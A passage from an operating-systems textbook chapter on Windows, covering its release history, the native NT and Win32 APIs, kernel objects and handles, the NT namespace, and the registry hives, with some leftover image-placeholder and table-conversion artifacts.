Like the first version of MS-DOS-based Windows, NT-based Windows was not initially successful. NT required more memory, there were few 32-bit applications available, and incompatibilities with device drivers and applications caused many customers to stick with MS-DOS-based Windows which Microsoft was still improving, releasing Windows 95 in 1995. Windows 95 provided native 32-bit programming interfaces like NT, but better compatibility with existing 16-bit software and applications. Not surprisingly, NT's early success was in the server market, competing with VMS and NetWare.

NT did meet its portability goals, with additional releases in 1994 and 1995 adding support for (little-endian) MIPS and PowerPC architectures. The first major upgrade to NT came with **Windows NT 4.0** in 1996. This system had the power, security, and reliability of NT, but also sported the same user interface as the by-then very popular Windows 95.

Figure 11-3 shows the relationship of the Win32 API to Windows. Having a common API across both the MS-DOS-based and NT-based Windows was important to the success of NT.

This compatibility made it much easier for users to migrate from Windows 95 to NT, and the operating system became a strong player in the high-end desktop market as well as servers. However, customers were not as willing to adopt other processor architectures, and of the four architectures Windows NT 4.0 supported in 1996 (the DEC Alpha was added in that release), only the x86 (i.e., Pentium family) was still actively supported by the time of the next major release, **Windows 2000**.



**Figure 11-3.** The Win32 API allows programs to run on almost all versions of Windows.

Windows 2000 represented a significant evolution for NT. The key technologies added were plug-and-play (for consumers who installed a new PCI card, eliminating the need to fiddle with jumpers), network directory services (for enterprise customers), improved power management (for notebook computers), and an improved GUI (for everyone).

The technical success of Windows 2000 led Microsoft to push toward the deprecation of Windows 98 by enhancing the application and device compatibility of the next NT release, **Windows XP**. Windows XP included a friendlier new look-and-feel to the graphical interface, bolstering Microsoft's strategy of hooking consumers and reaping the benefit as they pressured their employers to adopt systems with which they were already familiar. The strategy was overwhelmingly successful, with Windows XP being installed on hundreds of millions of PCs over its first few years, allowing Microsoft to achieve its goal of effectively ending the era of MS-DOS-based Windows.

Microsoft followed up Windows XP by embarking on an ambitious release to kindle renewed excitement among PC consumers. The result, **Windows Vista**, was completed in late 2006, more than five years after Windows XP shipped. Windows Vista boasted yet another redesign of the graphical interface, and new security features under the covers. Most of the changes were in customer-visible experiences and capabilities. The technologies under the covers of the system improved incrementally, with much clean-up of the code and many improvements in performance, scalability, and reliability. The server version of Vista (Windows Server 2008) was delivered about a year after the consumer version. It shares, with Vista, the same core system components, such as the kernel, drivers, and low-level libraries and programs.

The human story of the early development of NT is related in the book *Showstopper* (Zachary, 1994). The book tells a lot about the key people involved and the difficulties of undertaking such an ambitious software development project.

#### 11.1.4 Windows Vista

The release of Windows Vista culminated Microsoft's most extensive operating system project to date. The initial plans were so ambitious that a couple of years into its development Vista had to be restarted with a smaller scope. Plans to rely heavily on Microsoft's type-safe, garbage-collected .NET language C# were shelved, as were some significant features such as the WinFS unified storage system for searching and organizing data from many different sources. The size of the full operating system is staggering. The original NT release of 3 million lines of C/C++ that had grown to 16 million in NT 4, 30 million in 2000, and 50 million in XP. It is over 70 million lines in Vista and more in Windows 7 and 8.

Much of the size is due to Microsoft's emphasis on adding many new features to its products in every release. In the main *system32* directory, there are 1600 **DLLs (Dynamic Link Libraries)** and 400 **EXEs (Executables)**, and that does not include the other directories containing the myriad of applets included with the operating system that allow users to surf the Web, play music and video, send email, scan documents, organize photos, and even make movies. Because Microsoft wants customers to switch to new versions, it maintains compatibility by generally keeping all the features, APIs, *applets* (small applications), etc., from the previous version. Few things ever get deleted. The result is that Windows was growing dramatically release to release. Windows' distribution media had moved from floppy, to CD, and with Windows Vista, to DVD. Technology had been keeping up, however, and faster processors and larger memories made it possible for computers to get faster despite all this bloat.

Unfortunately for Microsoft, Windows Vista was released at a time when customers were becoming enthralled with inexpensive computers, such as low-end notebooks and **netbook** computers. These machines used slower processors to save cost and battery life, and in their earlier generations limited memory sizes. At

the same time, processor performance ceased to improve at the same rate it had previously, due to the difficulties in dissipating the heat created by ever-increasing clock speeds. Moore's Law continued to hold, but the additional transistors were going into new features and multiple processors rather than improvements in single-processor performance. All the bloat in Windows Vista meant that it performed poorly on these computers relative to Windows XP, and the release was never widely accepted.

The issues with Windows Vista were addressed in the subsequent release, **Windows 7**. Microsoft invested heavily in testing and performance automation, new telemetry technology, and extensively strengthened the teams charged with improving performance, reliability, and security. Though Windows 7 had relatively few functional changes compared to Windows Vista, it was better engineered and more efficient. Windows 7 quickly supplanted Vista and ultimately Windows XP to be the most popular version of Windows to date.

### 11.1.5 2010s: Modern Windows

By the time Windows 7 shipped, the computing industry once again began to change dramatically. The success of the Apple iPhone as a portable computing device, and the advent of the Apple iPad, had heralded a sea-change which led to the dominance of lower-cost Android tablets and phones, much as Microsoft had dominated the desktop in the first three decades of personal computing. Small, portable, yet powerful devices and ubiquitous fast networks were creating a world where mobile computing and network-based services were becoming the dominant paradigm. The old world of portable computers was replaced by machines with small screens that ran applications readily downloadable from the Web. These applications were not the traditional variety, like word processing, spreadsheets, and connecting to corporate servers. Instead, they provided access to services like Web search, social networking, Wikipedia, streaming music and video, shopping, and personal navigation. The business models for computing were also changing, with advertising opportunities becoming the largest economic force behind computing.

Microsoft began a process to redesign itself as a *devices and services* company in order to better compete with Google and Apple. It needed an operating system it could deploy across a wide spectrum of devices: phones, tablets, game consoles, laptops, desktops, servers, and the cloud. Windows thus underwent an even bigger evolution than with Windows Vista, resulting in **Windows 8**. However, this time Microsoft applied the lessons from Windows 7 to create a well-engineered, performant product with less bloat.

Windows 8 built on the modular **MinWin** approach Microsoft used in Windows 7 to produce a small operating system core that could be extended onto different devices. The goal was for each of the operating systems for specific devices to be built by extending this core with new user interfaces and features, yet provide as common an experience for users as possible. This approach was successfully

applied to Windows Phone 8, which shares most of the core binaries with desktop and server Windows. Support of phones and tablets by Windows required support for the popular ARM architecture, as well as new Intel processors targeting those devices. What makes Windows 8 part of the Modern Windows era are the fundamental changes in the programming models, as we will examine in the next section.

Windows 8 was not received to universal acclaim. In particular, the lack of the Start Button on the taskbar (and its associated menu) was viewed by many users as a huge mistake. Others objected to using a tablet-like interface on a desktop machine with a large monitor. Microsoft responded to this and other criticisms on May 14, 2013 by releasing an update called **Windows 8.1**. This version fixed these problems while at the same time introducing a host of new features, such as better cloud integration, as well as a number of new programs. Although we will stick to the more generic name of “Windows 8” in this chapter, in fact, everything in it is a description of how Windows 8.1 works.


## 11.2 PROGRAMMING WINDOWS

It is now time to start our technical study of Windows. Before getting into the details of the internal structure, however, we will take a look at the native NT API for system calls, the Win32 programming subsystem introduced as part of NT-based Windows, and the Modern WinRT programming environment introduced with Windows 8.

Figure 11-4 shows the layers of the Windows operating system. Beneath the applet and GUI layers of Windows are the programming interfaces that applications build on. As in most operating systems, these consist largely of code libraries (DLLs) to which programs dynamically link for access to operating system features. Windows also includes a number of programming interfaces which are implemented as services that run as separate processes. Applications communicate with user-mode services through **RPCs (Remote-Procedure-Calls)**.

The core of the NT operating system is the **NTOS** kernel-mode program (*ntoskrnl.exe*), which provides the traditional system-call interfaces upon which the rest of the operating system is built. In Windows, only programmers at Microsoft write to the system-call layer. The published user-mode interfaces all belong to operating system personalities that are implemented using **subsystems** that run on top of the NTOS layers.

Originally NT supported three personalities: OS/2, POSIX and Win32. OS/2 was discarded in Windows XP. Support for POSIX was finally removed in Windows 8.1. Today all Windows applications are written using APIs that are built on top of the Win32 subsystem, such as the WinFX API in the .NET programming model. The WinFX API includes many of the features of Win32, and in fact many



**Figure 11-4.** The programming layers in Modern Windows.

of the functions in the WinFX *Base Class Library* are simply wrappers around Win32 APIs. The advantages of WinFX have to do with the richness of the object types supported, the simplified consistent interfaces, and use of the .NET Common Language Run-time (CLR), including garbage collection (GC).

The Modern versions of Windows begin with Windows 8, which introduced the new **WinRT** set of APIs. Windows 8 deprecated the traditional Win32 desktop experience in favor of running a single application at a time on the full screen with an emphasis on touch over use of the mouse. Microsoft saw this as a necessary step as part of the transition to a single operating system that would work with phones, tablets, and game consoles, as well as traditional PCs and servers. The GUI changes necessary to support this new model require that applications be rewritten to a new API model, the **Modern Software Development Kit**, which includes the WinRT APIs. The WinRT APIs are carefully curated to produce a more consistent set of behaviors and interfaces. These APIs have versions available for C++ and .NET programs but also JavaScript for applications hosted in a browser-like environment *wwa.exe* (Windows Web Application).

In addition to WinRT APIs, many of the existing Win32 APIs were included in the **MSDK (Microsoft Development Kit)**. The initially available WinRT APIs were not sufficient to write many programs. Some of the included Win32 APIs were chosen to limit the behavior of applications. For example, applications cannot create threads directly with the MSDK, but must rely on the Win32 thread pool to run concurrent activities within a process. This is because Modern Windows is



shifting programmers away from a threading model to a task model in order to disentangle resource management (priorities, processor affinities) from the programming model (specifying concurrent activities). Other omitted Win32 APIs include most of the Win32 virtual memory APIs. Programmers are expected to rely on the Win32 heap-management APIs rather than attempt to manage memory resources directly. APIs that were already deprecated in Win32 were also omitted from the MSDK, as were all ANSI APIs. The MSDK APIs are Unicode only.

The choice of the word *Modern* to describe a product such as Windows is surprising. Perhaps if a new generation Windows is here ten years from now, it will be referred to as *post-Modern Windows*.


Unlike traditional Win32 processes, the processes running modern applications have their lifetimes managed by the operating system. When a user switches away from an application, the system gives it a couple of seconds to save its state and then ceases to give it further processor resources until the user switches back to the application. If the system runs low on resources, the operating system may terminate the application's processes without the application ever running again. When the user switches back to the application at some time in the future, it will be restarted by the operating system. Applications that need to run tasks in the background must specifically arrange to do so using a new set of WinRT APIs. Background activity is carefully managed by the system to improve battery life and prevent interference with the foreground application the user is currently using. These changes were made to make Windows function better on mobile devices.

In the Win32 desktop world applications are deployed by running an installer that is part of the application. Modern applications have to be installed using Windows' AppStore program, which will deploy only applications that were uploaded into the Microsoft on-line store by the developer. Microsoft is following the same successful model introduced by Apple and adopted by Android. Microsoft will not accept applications into the store unless they pass verification which, among other checks, ensures that the application is using only APIs available in the MSDK.

When a modern application is running, it always executes in a *sandbox* called an **AppContainer**. Sandboxing process execution is a security technique for isolating less trusted code so that it cannot freely tamper with the system or user data. The Windows AppContainer treats each application as a distinct user, and uses Windows security facilities to keep the application from accessing arbitrary system resources. When an application does need access to a system resource, there are WinRT APIs that communicate to **broker processes** which do have access to more of the system, such as a user's files.

As shown in Fig. 11-5, NT subsystems are constructed out of four components: a subsystem process, a set of libraries, hooks in `CreateProcess`, and support in the kernel. A subsystem process is really just a service. The only special property is that it is started by the `smss.exe` (session manager) program—the initial user-mode program started by NT—in response to a request from **CreateProcess** in Win32 or the corresponding API in a different subsystem. Although Win32 is

the only remaining subsystem supported, Windows still maintains the subsystem model, including the *csrss.exe* Win32 subsystem process.



**Figure 11-5.** The components used to build NT subsystems.

The set of libraries both implements higher-level operating-system functions specific to the subsystem and contains the stub routines which communicate between processes using the subsystem (shown on the left) and the subsystem process itself (shown on the right). Calls to the subsystem process normally take place using the kernel-mode **LPC (Local Procedure Call)** facilities, which implement cross-process procedure calls.

The hook in Win32 `CreateProcess` detects which subsystem each program requires by looking at the binary image. It then asks *smss.exe* to start the subsystem process (if it is not already running). The subsystem process then takes over responsibility for loading the program.

The NT kernel was designed to have a lot of general-purpose facilities that can be used for writing operating-system-specific subsystems. But there is also special code that must be added to correctly implement each subsystem. As examples, the native `NtCreateProcess` system call implements process duplication in support of POSIX `fork` system call, and the kernel implements a particular kind of string table for Win32 (called *atoms*) which allows read-only strings to be efficiently shared across processes.

The subsystem processes are native NT programs which use the native system calls provided by the NT kernel and core services, such as *smss.exe* and *lsass.exe* (local security administration). The native system calls include cross-process facilities to manage virtual addresses, threads, handles, and exceptions in the processes created to run programs written to use a particular subsystem.

### 11.2.1 The Native NT Application Programming Interface

Like all other operating systems, Windows has a set of system calls it can perform. In Windows, these are implemented in the NTOS executive layer that runs in kernel mode. Microsoft has published very few of the details of these native system calls. They are used internally by lower-level programs that ship as part of the operating system (mainly services and the subsystems), as well as kernel-mode device drivers. The native NT system calls do not really change very much from release to release, but Microsoft chose not to make them public so that applications written for Windows would be based on Win32 and thus more likely to work with both the MS-DOS-based and NT-based Windows systems, since the Win32 API is common to both.

Most of the native NT system calls operate on kernel-mode objects of one kind or another, including files, processes, threads, pipes, semaphores, and so on. Figure 11-6 gives a list of some of the common categories of kernel-mode objects supported by the kernel in Windows. Later, when we discuss the object manager, we will provide further details on the specific object types.

Object category	Examples
Synchronization	Semaphores, mutexes, events, IPC ports, I/O completion queues
I/O	Files, devices, drivers, timers
Program	Jobs, processes, threads, sections, tokens
Win32 GUI	Desktops, application callbacks

**Figure 11-6.** Common categories of kernel-mode object types.

Sometimes use of the term *object* regarding the data structures manipulated by the operating system can be confusing because it is mistaken for *object-oriented*. Operating system objects do provide data hiding and abstraction, but they lack some of the most basic properties of object-oriented systems such as inheritance and polymorphism.

In the native NT API, calls are available to create new kernel-mode objects or access existing ones. Every call creating or opening an object returns a result called a **handle** to the caller. The handle can subsequently be used to perform operations on the object. Handles are specific to the process that created them. In general handles cannot be passed directly to another process and used to refer to the same object. However, under certain circumstances, it is possible to duplicate a handle into the handle table of other processes in a protected way, allowing processes to share access to objects—even if the objects are not accessible in the namespace. The process duplicating each handle must itself have handles for both the source and target process.

Every object has a **security descriptor** associated with it, telling in detail who may and may not perform what kinds of operations on the object based on the

access requested. When handles are duplicated between processes, new access restrictions can be added that are specific to the duplicated handle. Thus, a process can duplicate a read-write handle and turn it into a read-only version in the target process.

Not all system-created data structures are objects and not all objects are kernel-mode objects. The only ones that are true kernel-mode objects are those that need to be named, protected, or shared in some way. Usually, they represent some kind of programming abstraction implemented in the kernel. Every kernel-mode object has a system-defined type, has well-defined operations on it, and occupies storage in kernel memory. Although user-mode programs can perform the operations (by making system calls), they cannot get at the data directly.

Figure 11-7 shows a sampling of the native APIs, all of which use explicit handles to manipulate kernel-mode objects such as processes, threads, IPC ports, and **sections** (which are used to describe memory objects that can be mapped into address spaces). `NtCreateProcess` returns a handle to a newly created process object, representing an executing instance of the program represented by the `SectionHandle`. `DebugPortHandle` is used to communicate with a debugger when giving it control of the process after an exception (e.g., dividing by zero or accessing invalid memory). `ExceptPortHandle` is used to communicate with a subsystem process when errors occur and are not handled by an attached debugger.

<code>NtCreateProcess(&amp;ProcHandle, Access, SectionHandle, DebugPortHandle, ExceptPortHandle, ...)</code>
<code>NtCreateThread(&amp;ThreadHandle, ProcHandle, Access, ThreadContext, CreateSuspended, ...)</code>
<code>NtAllocateVirtualMemory(ProcHandle, Addr, Size, Type, Protection, ...)</code>
<code>NtMapViewOfSection(SectHandle, ProcHandle, Addr, Size, Protection, ...)</code>
<code>NtReadVirtualMemory(ProcHandle, Addr, Size, ...)</code>
<code>NtWriteVirtualMemory(ProcHandle, Addr, Size, ...)</code>
<code>NtCreateFile(&amp;FileHandle, FileNameDescriptor, Access, ...)</code>
<code>NtDuplicateObject(srcProcHandle, srcObjHandle, dstProcHandle, dstObjHandle, ...)</code>

**Figure 11-7.** Examples of native NT API calls that use handles to manipulate objects across process boundaries.

`NtCreateThread` takes `ProcHandle` because it can create a thread in any process for which the calling process has a handle (with sufficient access rights). Similarly, `NtAllocateVirtualMemory`, `NtMapViewOfSection`, `NtReadVirtualMemory`, and `NtWriteVirtualMemory` allow one process not only to operate on its own address space, but also to allocate virtual addresses, map sections, and read or write virtual memory in other processes. `NtCreateFile` is the native API call for creating a new file or opening an existing one. `NtDuplicateObject` is the API call for duplicating handles from one process to another.

Kernel-mode objects are, of course, not unique to Windows. UNIX systems also support a variety of kernel-mode objects, such as files, network sockets, pipes,

devices, processes, and interprocess communication (IPC) facilities like shared memory, message ports, semaphores, and I/O devices. In UNIX there are a variety of ways of naming and accessing objects, such as file descriptors, process IDs, and integer IDs for SystemV IPC objects, and i-nodes for devices. The implementation of each class of UNIX objects is specific to the class. Files and sockets use different facilities than the SystemV IPC mechanisms or processes or devices.

Kernel objects in Windows use a uniform facility based on handles and names in the NT namespace to reference kernel objects, along with a unified implementation in a centralized **object manager**. Handles are per-process but, as described above, can be duplicated into another process. The object manager allows objects to be given names when they are created, and then opened by name to get handles for the objects.

The object manager uses **Unicode** (wide characters) to represent names in the **NT namespace**. Unlike UNIX, NT does not generally distinguish between upper- and lowercase (it is *case preserving* but *case insensitive*). The NT namespace is a hierarchical tree-structured collection of directories, symbolic links and objects.

The object manager also provides unified facilities for synchronization, security, and object lifetime management. Whether the general facilities provided by the object manager are made available to users of any particular object is up to the executive components, as they provide the native APIs that manipulate each object type.

It is not only applications that use objects managed by the object manager. The operating system itself can also create and use objects—and does so heavily. Most of these objects are created to allow one component of the system to store some information for a substantial period of time or to pass some data structure to another component, and yet benefit from the naming and lifetime support of the object manager. For example, when a device is discovered, one or more **device objects** are created to represent the device and to logically describe how the device is connected to the rest of the system. To control the device a device driver is loaded, and a **driver object** is created holding its properties and providing pointers to the functions it implements for processing the I/O requests. Within the operating system the driver is then referred to by using its object. The driver can also be accessed directly by name rather than indirectly through the devices it controls (e.g., to set parameters governing its operation from user mode).

Unlike UNIX, which places the root of its namespace in the file system, the root of the NT namespace is maintained in the kernel's virtual memory. This means that NT must recreate its top-level namespace every time the system boots. Using kernel virtual memory allows NT to store information in the namespace without first having to start the file system running. It also makes it much easier for NT to add new types of kernel-mode objects to the system because the formats of the file systems themselves do not have to be modified for each new object type.

A named object can be marked *permanent*, meaning that it continues to exist until explicitly deleted or the system reboots, even if no process currently has a

handle for the object. Such objects can even extend the NT namespace by providing *parse* routines that allow the objects to function somewhat like mount points in UNIX. File systems and the registry use this facility to mount volumes and hives onto the NT namespace. Accessing the device object for a volume gives access to the raw volume, but the device object also represents an implicit mount of the volume into the NT namespace. The individual files on a volume can be accessed by concatenating the volume-relative file name onto the end of the name of the device object for that volume.

Permanent names are also used to represent synchronization objects and shared memory, so that they can be shared by processes without being continually recreated as processes stop and start. Device objects and often driver objects are given permanent names, giving them some of the persistence properties of the special i-nodes kept in the */dev* directory of UNIX.

We will describe many more of the features in the native NT API in the next section, where we discuss the Win32 APIs that provide wrappers around the NT system calls.

### 11.2.2 The Win32 Application Programming Interface

The Win32 function calls are collectively called the **Win32 API**. These interfaces are publicly disclosed and fully documented. They are implemented as library procedures that either wrap the native NT system calls used to get the work done or, in some cases, do the work right in user mode. Though the native NT APIs are not published, most of the functionality they provide is accessible through the Win32 API. The existing Win32 API calls rarely change with new releases of Windows, though many new functions are added to the API.

Figure 11-8 shows various low-level Win32 API calls and the native NT API calls that they wrap. What is interesting about the figure is how uninteresting the mapping is. Most low-level Win32 functions have native NT equivalents, which is not surprising as Win32 was designed with NT in mind. In many cases the Win32 layer must manipulate the Win32 parameters to map them onto NT, for example, canonicalizing path names and mapping onto the appropriate NT path names, including special MS-DOS device names (like *LPT:*). The Win32 APIs for creating processes and threads also must notify the Win32 subsystem process, *csrss.exe*, that there are new processes and threads for it to supervise, as we will describe in Sec. 11.4.

Some Win32 calls take path names, whereas the equivalent NT calls use handles. So the wrapper routines have to open the files, call NT, and then close the handle at the end. The wrappers also translate the Win32 APIs from ANSI to Unicode. The Win32 functions shown in Fig. 11-8 that use strings as parameters are actually two APIs, for example, **CreateProcessW** and **CreateProcessA**. The strings passed to the latter API must be translated to Unicode before calling the underlying NT API, since NT works only with Unicode.

Win32 call	Native NT API call
CreateProcess	NtCreateProcess
CreateThread	NtCreateThread
SuspendThread	NtSuspendThread
CreateSemaphore	NtCreateSemaphore
ReadFile	NtReadFile
DeleteFile	NtSetInformationFile
CreateFileMapping	NtCreateSection
VirtualAlloc	NtAllocateVirtualMemory
MapViewOfFile	NtMapViewOfSection
DuplicateHandle	NtDuplicateObject
CloseHandle	NtClose

**Figure 11-8.** Examples of Win32 API calls and the native NT API calls that they wrap.

Since few changes are made to the existing Win32 interfaces in each release of Windows, in theory the binary programs that ran correctly on any previous release will continue to run correctly on a new release. In practice, there are often many compatibility problems with new releases. Windows is so complex that a few seemingly inconsequential changes can cause application failures. And applications themselves are often to blame, since they frequently make explicit checks for specific operating system versions or fall victim to their own latent bugs that are exposed when they run on a new release. Nevertheless, Microsoft makes an effort in every release to test a wide variety of applications to find incompatibilities and either correct them or provide application-specific workarounds.

Windows supports two special execution environments both called **WOW** (**Windows-on-Windows**). **WOW32** is used on 32-bit x86 systems to run 16-bit Windows 3.x applications by mapping the system calls and parameters between the 16-bit and 32-bit worlds. Similarly, **WOW64** allows 32-bit Windows applications to run on x64 systems.

The Windows API philosophy is very different from the UNIX philosophy. In the latter, the operating system functions are simple, with few parameters and few places where there are multiple ways to perform the same operation. Win32 provides very comprehensive interfaces with many parameters, often with three or four ways of doing the same thing, and mixing together low-level and high-level functions, like `CreateFile` and `CopyFile`.

This means Win32 provides a very rich set of interfaces, but it also introduces much complexity due to the poor layering of a system that intermixes both high-level and low-level functions in the same API. For our study of operating systems, only the low-level functions of the Win32 API that wrap the native NT API are relevant, so those are what we will focus on.

Win32 has calls for creating and managing both processes and threads. There are also many calls that relate to interprocess communication, such as creating, destroying, and using mutexes, semaphores, events, communication ports, and other IPC objects.

Although much of the memory-management system is invisible to programmers, one important feature is visible: namely the ability of a process to map a file onto a region of its virtual memory. This allows threads running in a process the ability to read and write parts of the file using pointers without having to explicitly perform read and write operations to transfer data between the disk and memory. With memory-mapped files the memory-management system itself performs the I/Os as needed (demand paging).

Windows implements memory-mapped files using three completely different facilities. First it provides interfaces which allow processes to manage their own virtual address space, including reserving ranges of addresses for later use. Second, Win32 supports an abstraction called a **file mapping**, which is used to represent addressable objects like files (a file mapping is called a *section* in the NT layer). Most often, file mappings are created to refer to files using a file handle, but they can also be created to refer to private pages allocated from the system pagefile.

The third facility maps *views* of file mappings into a process' address space. Win32 allows only a view to be created for the current process, but the underlying NT facility is more general, allowing views to be created for any process for which you have a handle with the appropriate permissions. Separating the creation of a file mapping from the operation of mapping the file into the address space is a different approach than used in the `mmap` function in UNIX.

In Windows, the file mappings are kernel-mode objects represented by a handle. Like most handles, file mappings can be duplicated into other processes. Each of these processes can map the file mapping into its own address space as it sees fit. This is useful for sharing private memory between processes without having to create files for sharing. At the NT layer, file mappings (sections) can also be made persistent in the NT namespace and accessed by name.

An important area for many programs is file I/O. In the basic Win32 view, a file is just a linear sequence of bytes. Win32 provides over 60 calls for creating and destroying files and directories, opening and closing files, reading and writing them, requesting and setting file attributes, locking ranges of bytes, and many more fundamental operations on both the organization of the file system and access to individual files.

There are also various advanced facilities for managing data in files. In addition to the primary data stream, files stored on the NTFS file system can have additional data streams. Files (and even entire volumes) can be encrypted. Files can be compressed, and/or represented as a sparse stream of bytes where missing regions of data in the middle occupy no storage on disk. File-system volumes can be organized out of multiple separate disk partitions using different levels of RAID



storage. Modifications to files or directory subtrees can be detected through a notification mechanism, or by reading the **journal** that NTFS maintains for each volume.

Each file-system volume is implicitly mounted in the NT namespace, according to the name given to the volume, so a file `\foo\bar` might be named, for example, `\Device\HarddiskVolume\foo\bar`. Internal to each NTFS volume, mount points (called *reparse points* in Windows) and symbolic links are supported to help organize the individual volumes.

The low-level I/O model in Windows is fundamentally asynchronous. Once an I/O operation is begun, the system call can return and allow the thread which initiated the I/O to continue in parallel with the I/O operation. Windows supports cancellation, as well as a number of different mechanisms for threads to synchronize with I/O operations when they complete. Windows also allows programs to specify that I/O should be synchronous when a file is opened, and many library functions, such as the C library and many Win32 calls, specify synchronous I/O for compatibility or to simplify the programming model. In these cases the executive will explicitly synchronize with I/O completion before returning to user mode.

Another area for which Win32 provides calls is security. Every thread is associated with a kernel-mode object, called a **token**, which provides information about the identity and privileges associated with the thread. Every object can have an **ACL (Access Control List)** telling in great detail precisely which users may access it and which operations they may perform on it. This approach provides for fine-grained security in which specific users can be allowed or denied specific access to every object. The security model is extensible, allowing applications to add new security rules, such as limiting the hours access is permitted.

The Win32 namespace is different than the native NT namespace described in the previous section. Only parts of the NT namespace are visible to Win32 APIs (though the entire NT namespace can be accessed through a Win32 hack that uses special prefix strings, like “`\\.`”). In Win32, files are accessed relative to *drive letters*. The NT directory `\DosDevices` contains a set of symbolic links from drive letters to the actual device objects. For example, `\DosDevices\C:` might be a link to `\Device\HarddiskVolume1`. This directory also contains links for other Win32 devices, such as `COM1:`, `LPT:`, and `NUL:` (for the serial and printer ports and the all-important null device). `\DosDevices` is really a symbolic link to `\\??` which was chosen for efficiency. Another NT directory, `\BaseNamedObjects`, is used to store miscellaneous named kernel-mode objects accessible through the Win32 API. These include synchronization objects like semaphores, shared memory, timers, communication ports, and device names.

In addition to low-level system interfaces we have described, the Win32 API also supports many functions for GUI operations, including all the calls for managing the graphical interface of the system. There are calls for creating, destroying, managing, and using windows, menus, tool bars, status bars, scroll bars, dialog boxes, icons, and many more items that appear on the screen. There are calls for

drawing geometric figures, filling them in, managing the color palettes they use, dealing with fonts, and placing icons on the screen. Finally, there are calls for dealing with the keyboard, mouse and other human-input devices as well as audio, printing, and other output devices.

The GUI operations work directly with the *win32k.sys* driver using special interfaces to access these functions in kernel mode from user-mode libraries. Since these calls do not involve the core system calls in the NTOS executive, we will not say more about them.

### 11.2.3 The Windows Registry

The root of the NT namespace is maintained in the kernel. Storage, such as file-system volumes, is attached to the NT namespace. Since the NT namespace is constructed afresh every time the system boots, how does the system know about any specific details of the system configuration? The answer is that Windows attaches a special kind of file system (optimized for small files) to the NT namespace. This file system is called the **registry**. The registry is organized into separate volumes called **hives**. Each hive is kept in a separate file (in the directory *C:\Windows\system32\config\* of the boot volume). When a Windows system boots, one particular hive named *SYSTEM* is loaded into memory by the same boot program that loads the kernel and other boot files, such as boot drivers, from the boot volume.

Windows keeps a great deal of crucial information in the *SYSTEM* hive, including information about what drivers to use with what devices, what software to run initially, and many parameters governing the operation of the system. This information is used even by the boot program itself to determine which drivers are boot drivers, being needed immediately upon boot. Such drivers include those that understand the file system and disk drivers for the volume containing the operating system itself.

Other configuration hives are used after the system boots to describe information about the software installed on the system, particular users, and the classes of user-mode **COM (Component Object-Model)** objects that are installed on the system. Login information for local users is kept in the **SAM (Security Access Manager)** hive. Information for network users is maintained by the *lsass* service in the security hive and coordinated with the network directory servers so that users can have a common account name and password across an entire network. A list of the hives used in Windows is shown in Fig. 11-9.

Prior to the introduction of the registry, configuration information in Windows was kept in hundreds of *.ini* (initialization) files spread across the disk. The registry gathers these files into a central store, which is available early in the process of booting the system. This is important for implementing Windows plug-and-play functionality. Unfortunately, the registry has become seriously disorganized over time as Windows has evolved. There are poorly defined conventions about how the

Hive file	Mounted name	Use
SYSTEM	HKLM\SYSTEM	OS configuration information, used by kernel
HARDWARE	HKLM\HARDWARE	In-memory hive recording hardware detected
BCD	HKLM\BCD*	Boot Configuration Database
SAM	HKLM\SAM	Local user account information
SECURITY	HKLM\SECURITY	Isass' account and other security information
DEFAULT	HKEY_USERS\DEFAULT	Default hive for new users
NTUSER.DAT	HKEY_USERS\ <user id&gt;<="" td=""> <td>User-specific hive, kept in home directory</td> </user>	User-specific hive, kept in home directory
SOFTWARE	HKLM\SOFTWARE	Application classes registered by COM
COMPONENTS	HKLM\COMPONENTS	Manifests and dependencies for sys. components

**Figure 11-9.** The registry hives in Windows. HKLM is a shorthand for *HKEY\_LOCAL\_MACHINE*.

configuration information should be arranged, and many applications take an ad hoc approach. Most users, applications, and all drivers run with full privileges and frequently modify system parameters in the registry directly—sometimes interfering with each other and destabilizing the system.

The registry is a strange cross between a file system and a database, and yet really unlike either. Entire books have been written describing the registry (Born, 1998; Hipson, 2002; and Ivens, 1998), and many companies have sprung up to sell special software just to manage the complexity of the registry.

